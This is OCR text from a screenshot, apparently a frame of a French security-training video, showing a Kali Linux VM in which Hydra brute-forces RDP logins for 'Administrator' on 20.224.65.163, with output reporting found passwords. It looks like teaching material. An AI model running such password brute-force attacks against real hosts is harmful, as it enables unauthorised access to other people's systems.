 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali-Linux-2022.2-vmwar...
1 2 3 4 12:57
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~
(root㉿kali)-[/home/kali]
# hydra -I -l Administrator -x 1:2:a1% 20.224.65.163 -t 4 rdp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-16 12:55:49
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1406 login tries (l:1/p:1406), ~352 tries per task
[DATA] attacking rdp://20.224.65.163:3389/
[3389][rdp] host: 20.224.65.163 login: Administrator password: a7
[3389][rdp] host: 20.224.65.163 login: Administrator password: a8
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[STATUS] 74.00 tries/min, 74 tries in 00:01h, 1332 to do in 00:19h, 4 active
ointer outside or press Ctrl+Alt.
@ALPHORM
Eclaircies
18:57
16/06/2022